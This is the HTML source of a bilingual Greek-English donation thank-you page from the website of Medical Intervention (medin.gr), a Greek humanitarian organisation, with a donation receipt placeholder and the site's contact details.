						<div class="elementor-element elementor-element-574c4a5 elementor-widget__width-auto cpel-switcher--layout-horizontal cpel-switcher--aspect-ratio-43 elementor-widget elementor-widget-polylang-language-switcher" data-id="574c4a5" data-element_type="widget" data-widget_type="polylang-language-switcher.default">
				<div class="elementor-widget-container">
					<nav class="cpel-switcher__nav"><ul class="cpel-switcher__list"><li class="cpel-switcher__lang cpel-switcher__lang--active"><a lang="el" hreflang="el" href="https://medin.gr/thank-you/"><span class="cpel-switcher__flag cpel-switcher__flag--gr"><img src="[data-uri]" alt="Ελληνικά" /></span></a></li><li class="cpel-switcher__lang"><a lang="en-GB" hreflang="en-GB" href="https://medin.gr/en/"><span class="cpel-switcher__flag cpel-switcher__flag--gb"><img src="[data-uri]" alt="English" /></span></a></li></ul></nav>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5032afc" data-id="5032afc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f64d38 items-decoration-yes toggle-align-right sub-menu-position-tablet-justify sub-menu-position-mobile-justify toggle-align-mobile-right elementor-widget__width-auto mob-menu-popup parent-item-clickable-yes decoration-position-bottom decoration-align-height decoration-left-to-right sub-menu-position-left dt-sub-menu_align-left sub-icon_position-right sub-icon_align-with_text elementor-widget elementor-widget-the7_horizontal-menu" data-id="8f64d38" data-element_type="widget" data-settings="{&quot;dropdown_type&quot;:&quot;popup&quot;,&quot;parent_is_clickable&quot;:&quot;yes&quot;,&quot;dropdown&quot;:&quot;tablet&quot;}" data-widget_type="the7_horizontal-menu.default">
				<div class="elementor-widget-container">
					<div class="horizontal-menu-wrap">				<style>
					@media screen and (max-width: 1100px) {
						.elementor-widget-the7_horizontal-menu.elementor-widget {
							--menu-display: none;
							--mobile-display: inline-flex;
						}
					}
				</style>
				<a class="horizontal-menu-toggle hidden-on-load" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6NDc2MSwidG9nZ2xlIjpmYWxzZX0%3D"><span class="right menu-toggle-icons" aria-hidden="true" role="presentation"><i class="open-button the7bootstrap- the7-bootstrap-list" aria-hidden="true"></i><i class="icon-active the7bootstrap- the7-bootstrap-x" aria-hidden="true"></i></span></a><nav class="dt-nav-menu-horizontal--main dt-nav-menu-horizontal__container justify-content-end widget-divider-"><ul class="dt-nav-menu-horizontal d-flex flex-row justify-content-end"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10058 first depth-0"><a href='https://medin.gr/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Αρχική</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-down"></i><span class="submenu-mob-indicator" ></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10705 has-children depth-0"><a href='https://medin.gr/about/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Ταυτότητα</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-down"></i><span class="submenu-mob-indicator" ></span></span></span></a><ul class="the7-e-sub-nav horizontal-sub-nav"  role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10486 first depth-1"><a href='https://medin.gr/about/' data-level='2'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Ποιοι Είμαστε</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-right"></i><span class="submenu-mob-indicator" ></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10487 depth-1"><a href='https://medin.gr/team/' data-level='2'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Η Ομάδα μας</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-right"></i><span class="submenu-mob-indicator" ></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10509 depth-1"><a href='https://medin.gr/transparency/' data-level='2'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Διαφάνεια</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-right"></i><span class="submenu-mob-indicator" ></span></span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10543 has-children depth-0"><a href='https://medin.gr/actions/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Το Έργο μας</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-down"></i><span class="submenu-mob-indicator" ></span></span></span></a><ul class="the7-e-sub-nav horizontal-sub-nav"  role="group"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-14036 first depth-1"><a href='https://medin.gr/kfaa-anatoli/' data-level='2'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">ΚΦΑΑ Ανατολή</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-right"></i><span class="submenu-mob-indicator" ></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12246 depth-1"><a href='https://medin.gr/unoccompanied-minors-shelters/' data-level='2'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Στέγαση Ασυνόδευτων Ανηλίκων</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-right"></i><span class="submenu-mob-indicator" ></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12245 depth-1"><a href='https://medin.gr/ukraine-shelter/' data-level='2'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Φιλοξενία Οικογενειών από την Ουκρανία</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-right"></i><span class="submenu-mob-indicator" ></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12247 depth-1"><a href='https://medin.gr/day-care-center-kamaratos/' data-level='2'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Κέντρο Κοινωνικής Φροντίδας Νικόλαος Καμαράτος</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-right"></i><span class="submenu-mob-indicator" ></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12250 depth-1"><a href='https://medin.gr/abroad/' data-level='2'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Υγειονομική υποστήριξη άλλων χωρών</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-right"></i><span class="submenu-mob-indicator" ></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12249 depth-1"><a href='https://medin.gr/vulnerable-groups-social-support/' data-level='2'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Κοινωνική Υποστήριξη Ευπαθών Ομάδων</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-right"></i><span class="submenu-mob-indicator" ></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12248 depth-1"><a href='https://medin.gr/detention-first-reception-centres/' data-level='2'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Κέντρα Κράτησης και Πρώτης Υποδοχής</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-right"></i><span class="submenu-mob-indicator" ></span></span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12196 has-children depth-0"><a href='https://medin.gr/news/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Ανακοινώσεις</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-down"></i><span class="submenu-mob-indicator" ></span></span></span></a><ul class="the7-e-sub-nav horizontal-sub-nav"  role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12396 first depth-1"><a href='https://medin.gr/news/' data-level='2'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Νέα</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-right"></i><span class="submenu-mob-indicator" ></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12299 depth-1"><a href='https://medin.gr/work-with-us/' data-level='2'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Θέσεις Εργασίας</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-right"></i><span class="submenu-mob-indicator" ></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12297 depth-1"><a href='https://medin.gr/procurements/' data-level='2'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Διαγωνισμοί</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-right"></i><span class="submenu-mob-indicator" ></span></span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11199 last depth-0"><a href='https://medin.gr/contact/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Επικοινωνία</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-down"></i><span class="submenu-mob-indicator" ></span></span></span></a></li> </ul></nav></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8bb26b7 elementor-hidden-mobile elementor-hidden-tablet" data-id="8bb26b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d8e0e62 elementor-widget__width-auto elementor-align-center elementor-widget elementor-widget-the7_button_widget" data-id="d8e0e62" data-element_type="widget" data-widget_type="the7_button_widget.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper"><a href="https://medin.gr/support/" class="box-button elementor-button elementor-size-sm">Στήριξέ μας</a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-e8cb7b6 elementor-widget__width-auto cpel-switcher--layout-horizontal cpel-switcher--aspect-ratio-43 elementor-widget elementor-widget-polylang-language-switcher" data-id="e8cb7b6" data-element_type="widget" data-widget_type="polylang-language-switcher.default">
				<div class="elementor-widget-container">
					<nav class="cpel-switcher__nav"><ul class="cpel-switcher__list"><li class="cpel-switcher__lang cpel-switcher__lang--active"><a lang="el" hreflang="el" href="https://medin.gr/thank-you/"><span class="cpel-switcher__flag cpel-switcher__flag--gr"><img src="[data-uri]" alt="Ελληνικά" /></span></a></li><li class="cpel-switcher__lang"><a lang="en-GB" hreflang="en-GB" href="https://medin.gr/en/"><span class="cpel-switcher__flag cpel-switcher__flag--gb"><img src="[data-uri]" alt="English" /></span></a></li></ul></nav>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		

<div id="main" class="sidebar-none sidebar-divider-off">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	


	<div id="content" class="content" role="main">

				<div data-elementor-type="single-page" data-elementor-id="5343" class="elementor elementor-5343 elementor-location-single post-13398 page type-page status-publish hentry" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c72efdf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c72efdf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0f28974" data-id="0f28974" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0c00098 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="0c00098" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Thank You</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0e8cfe9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0e8cfe9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f597e47" data-id="f597e47" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c5b303 elementor-widget elementor-widget-theme-post-content" data-id="6c5b303" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
							<div data-elementor-type="wp-page" data-elementor-id="13398" class="elementor elementor-13398" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-57b33ca elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="57b33ca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d8bedf3" data-id="d8bedf3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ff68163 elementor-widget elementor-widget-heading" data-id="ff68163" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Ένα μεγάλο ευχαριστώ!</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-e46a644 elementor-widget elementor-widget-spacer" data-id="e46a644" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-cf70b55 elementor-widget elementor-widget-heading" data-id="cf70b55" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Η συνεισφορά σας σημαίνει πολλά.</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-7d6c7f6 elementor-widget elementor-widget-spacer" data-id="7d6c7f6" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-26a5515 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="26a5515" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9406414 elementor-widget elementor-widget-spacer" data-id="9406414" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e01f183 elementor-widget elementor-widget-heading" data-id="e01f183" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">A great big thank you!</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-003de54 elementor-widget elementor-widget-spacer" data-id="003de54" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7d35a76 elementor-widget elementor-widget-heading" data-id="7d35a76" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Your contribution means a lot.</h3>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e3d548f" data-id="e3d548f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6385a0c elementor-widget elementor-widget-image" data-id="6385a0c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" fetchpriority="high" decoding="async" width="2560" height="1695" src="https://medin.gr/wp-content/uploads/2022/10/handslogo1-scaled.jpg" class="attachment-full size-full wp-image-13400" alt="" srcset="https://medin.gr/wp-content/uploads/2022/10/handslogo1-scaled.jpg 2560w, https://medin.gr/wp-content/uploads/2022/10/handslogo1-300x199.jpg 300w, https://medin.gr/wp-content/uploads/2022/10/handslogo1-1024x678.jpg 1024w, https://medin.gr/wp-content/uploads/2022/10/handslogo1-768x509.jpg 768w, https://medin.gr/wp-content/uploads/2022/10/handslogo1-1536x1017.jpg 1536w, https://medin.gr/wp-content/uploads/2022/10/handslogo1-2048x1356.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-313b13a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="313b13a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bdff2ec" data-id="bdff2ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-89b829b elementor-widget elementor-widget-shortcode" data-id="89b829b" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div id="give-receipt" data-shortcode="{&quot;error&quot;:&quot;You are missing the donation id to view this donation receipt.&quot;,&quot;price&quot;:true,&quot;donor&quot;:true,&quot;date&quot;:true,&quot;payment_method&quot;:true,&quot;payment_id&quot;:true,&quot;payment_status&quot;:false,&quot;company_name&quot;:false,&quot;status_notice&quot;:true}" data-receipt-type="" data-donation-key="" ><div class="placeholder-container-animation">
	<div class="timeline-wrapper">
		<div class="timeline-item">
			<div class="animated-background">
				<div class="layer h2 layer-7">
					<div class="layer-item"></div>
					<div class="layer-item opaque"></div>
				</div>
				<div class="layer-gap medium"></div>
				<div class="layer-gap medium"></div>

				<div class="layer label layer-4">
					<div class="layer-item"></div>
					<div class="layer-item opaque"></div>
					<div class="layer-item opaque"></div>
					<div class="layer-item"></div>
					<div class="layer-item opaque"></div>
				</div>
				<div class="layer-gap small"></div>


				<div class="layer h2 layer-5">
					<div class="layer-item"></div>
					<div class="layer-item opaque"></div>
					<div class="layer-item opaque"></div>
					<div class="layer-item"></div>
					<div class="layer-item opaque"></div>
				</div>
				<div class="layer-gap medium"></div>


				<div class="layer label layer-4">
					<div class="layer-item"></div>
					<div class="layer-item opaque"></div>
					<div class="layer-item opaque"></div>
					<div class="layer-item"></div>
					<div class="layer-item opaque"></div>
				</div>
				<div class="layer-gap small"></div>
			</div>
		</div>
	</div>
</div>
</div></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div><!-- #content -->

	


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg elementor-footer"  role="contentinfo">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
								<footer data-elementor-type="footer" data-elementor-id="752" class="elementor elementor-752 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-68523834 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="68523834" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7df1c0f0" data-id="7df1c0f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-9d317da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9d317da" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-adddd42" data-id="adddd42" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-acb9471 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="acb9471" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="147" height="59" src="https://medin.gr/wp-content/uploads/2020/04/logo_vector_white_small.png" class="attachment-full size-full wp-image-10170" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-9bafe4d elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="9bafe4d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Ιατρική Παρέμβαση</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-adae109 elementor-widget elementor-widget-spacer" data-id="adae109" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9f66499 icon-vertical-align-center icon-box-vertical-align-center content-align-left icon-position-left elementor-widget elementor-widget-the7_icon_box_widget" data-id="9f66499" data-element_type="widget" data-widget_type="the7_icon_box_widget.default">
				<div class="elementor-widget-container">
					
		<div class="the7-box-wrapper the7-elementor-widget the7_icon_box_widget-9f66499">			<div class="box-content-wrapper">
									<a class="elementor-icon-div" href="https://maps.app.goo.gl/MxrtnFPn1ecyfHFd7" target="_blank">						<div class="elementor-icon">
							<i aria-hidden="true" class=" icomoon-the7-font-the7-map-02"></i>						</div>
					</a>								<div class="box-content">
																	<h5 class="box-heading">
							<a href="https://maps.app.goo.gl/MxrtnFPn1ecyfHFd7" target="_blank">								Λεωφόρος Περικλέους 44, 15561, Χολαργός							</a>						</h5>
										
					
				</div>
			</div>
		</div>					</div>
				</div>
				<div class="elementor-element elementor-element-59379ae elementor-widget elementor-widget-spacer" data-id="59379ae" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6230a05 icon-vertical-align-center content-align-left icon-box-vertical-align-top icon-position-left elementor-widget elementor-widget-the7_icon_box_widget" data-id="6230a05" data-element_type="widget" data-widget_type="the7_icon_box_widget.default">
				<div class="elementor-widget-container">
					
		<div class="the7-box-wrapper the7-elementor-widget the7_icon_box_widget-6230a05">			<div class="box-content-wrapper">
									<a class="elementor-icon-div" href="tel:+302106722267">						<div class="elementor-icon">
							<i aria-hidden="true" class="the7bootstrap- the7-bootstrap-telephone-fill"></i>						</div>
					</a>								<div class="box-content">
																	<h5 class="box-heading">
							<a href="tel:+302106722267">								210 67 22 267							</a>						</h5>
										
					
				</div>
			</div>
		</div>					</div>
				</div>
				<div class="elementor-element elementor-element-fbae6ba elementor-widget elementor-widget-spacer" data-id="fbae6ba" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1d8cddc icon-vertical-align-center content-align-left icon-box-vertical-align-top icon-position-left elementor-widget elementor-widget-the7_icon_box_widget" data-id="1d8cddc" data-element_type="widget" data-widget_type="the7_icon_box_widget.default">
				<div class="elementor-widget-container">
					
		<div class="the7-box-wrapper the7-elementor-widget the7_icon_box_widget-1d8cddc">			<div class="box-content-wrapper">
									<a class="elementor-icon-div" href="mailto:info@medin.gr">						<div class="elementor-icon">
							<i aria-hidden="true" class="the7bootstrap- the7-bootstrap-envelope-fill"></i>						</div>
					</a>								<div class="box-content">
																	<h5 class="box-heading">
							<a href="mailto:info@medin.gr">								info@medin.gr							</a>						</h5>
										
					
				</div>
			</div>
		</div>					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-691996b" data-id="691996b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8eeed34 dt-nav-menu_align-left dt-sub-menu_align-left elementor-widget elementor-widget-the7_nav-menu" data-id="8eeed34" data-element_type="widget" data-settings="{&quot;submenu_display&quot;:&quot;always&quot;}" data-widget_type="the7_nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="dt-nav-menu--main dt-nav-menu__container dt-sub-menu-display-always dt-icon-align- dt-icon-position- dt-sub-icon-position- dt-sub-icon-align-"><ul class="dt-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9937 first depth-0"><a href='https://medin.gr/about/' data-level='1'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Ποιοι Είμαστε</span></span></span><span class="" data-icon = ""> </span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10748 depth-0"><a href='https://medin.gr/team/' data-level='1'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Η Ομάδα μας</span></span></span><span class="" data-icon = ""> </span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10746 depth-0"><a href='https://medin.gr/actions/' data-level='1'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Το Έργο μας</span></span></span><span class="" data-icon = ""> </span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10747 depth-0"><a href='https://medin.gr/transparency/' data-level='1'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Διαφάνεια</span></span></span><span class="" data-icon = ""> </span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12394 depth-0"><a href='https://medin.gr/news/' data-level='1'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Ανακοινώσεις</span></span></span><span class="" data-icon = ""> </span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12153 depth-0"><a href='https://medin.gr/work-with-us/' data-level='1'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Καριέρα</span></span></span><span class="" data-icon = ""> </span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12281 depth-0"><a href='https://medin.gr/procurements/' data-level='1'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Διαγωνισμοί</span></span></span><span class="" data-icon = ""> </span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11296 last depth-0"><a href='https://medin.gr/contact/' data-level='1'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Επικοινωνία</span></span></span><span class="" data-icon = ""> </span></a></li> </ul></nav>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-adae421" data-id="adae421" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1da21e1 elementor-widget elementor-widget-heading" data-id="1da21e1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Ακολουθήστε μας στα μέσα κοινωνικής δικτύωσης</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-9dcb7ec elementor-widget elementor-widget-spacer" data-id="9dcb7ec" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8c8a0c5 elementor-widget__width-auto elementor-align-center elementor-widget elementor-widget-the7_icon_widget" data-id="8c8a0c5" data-element_type="widget" data-widget_type="the7_icon_widget.default">
				<div class="elementor-widget-container">
					<div class="the7-icon-wrapper the7-elementor-widget"><a class="elementor-icon" href="https://www.facebook.com/medinirida/" target="_blank"><i aria-hidden="true" class="the7bootstrap- the7-bootstrap-facebook"></i></a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-3b86676 elementor-widget__width-auto elementor-align-center elementor-widget elementor-widget-the7_icon_widget" data-id="3b86676" data-element_type="widget" data-widget_type="the7_icon_widget.default">
				<div class="elementor-widget-container">
					<div class="the7-icon-wrapper the7-elementor-widget"><a class="elementor-icon" href="https://www.instagram.com/medical_intervention/" target="_blank"><i aria-hidden="true" class=" icomoon-the7-font-instagram"></i></a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-0b80d64 elementor-widget__width-auto elementor-align-center elementor-widget elementor-widget-the7_icon_widget" data-id="0b80d64" data-element_type="widget" data-widget_type="the7_icon_widget.default">
				<div class="elementor-widget-container">
					<div class="the7-icon-wrapper the7-elementor-widget"><a class="elementor-icon" href="https://www.linkedin.com/in/medical-intervention/" target="_blank"><i aria-hidden="true" class="fab fa-linkedin-in"></i></a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-295f912 elementor-widget__width-auto elementor-align-center elementor-widget elementor-widget-the7_icon_widget" data-id="295f912" data-element_type="widget" data-widget_type="the7_icon_widget.default">
				<div class="elementor-widget-container">
					<div class="the7-icon-wrapper the7-elementor-widget"><a class="elementor-icon" href="https://www.youtube.com/channel/UCZFdBC5PvHuB6Wm_i4xPOMg" target="_blank"><i aria-hidden="true" class="the7bootstrap- the7-bootstrap-youtube"></i></a></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6e4b46e" data-id="6e4b46e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0b43ced elementor-widget elementor-widget-video" data-id="0b43ced" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/3-iR0GTny3w&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
					</div>
		</div>
